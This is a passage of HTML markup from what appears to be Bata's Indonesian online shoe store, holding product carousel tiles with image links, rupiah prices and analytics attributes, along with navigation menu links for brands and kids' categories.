    <a href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/en/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9036043_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/accessories/men%27s-bag/north-star-school-bag-540M_2022_9036043.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" aria-label="North Star School Bag">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9036043_010">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9036043_010"
        data-analytics-product-id="540M_2022_9036043_010"
        href="/id/en/men/accessories/men%27s-bag/north-star-school-bag-540M_2022_9036043.html"
        aria-labelledby="brand-540M_2022_9036043_010 product-540M_2022_9036043_010-name product-540M_2022_9036043_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9036043_010-name">
            North Star School Bag
        </div>
        <span class="sr-only" id="product-540M_2022_9036043_010-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" href="/id/en/men/accessories/men%27s-bag/north-star-school-bag-540M_2022_9036043.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9036043_010"
    data-name="North Star School Bag"
    data-id="540M_2022_9036043_010"
    data-dimension1="540M_AR9030435202M"
    data-dimension2="9036043"
    data-dimension3="540M_2022_9036043"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Accessories_MenBags"
    data-description="North Star is back with bag collection to make your appearance more fashionable and stylish. These bags are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/north-star-school-bag-540M_AR9030435202M.html"
    data-categoryurl="https://www.bata.com/id/en/men/accessories/men%27s-bag/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Accessories"
    data-category3="Men's Bag"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Kids" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Kids</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/new-arrivals/kids/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            CATEGORIES
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/kids/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/new-arrivals/kids/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_3712357">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/boys/sandals/boys-sandal-shenzi-540M_2024_3712357.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" aria-label="Boys Sandal Shenzi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Boys Sandal Shenzi"
        title="Boys Sandal Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=960 960w, 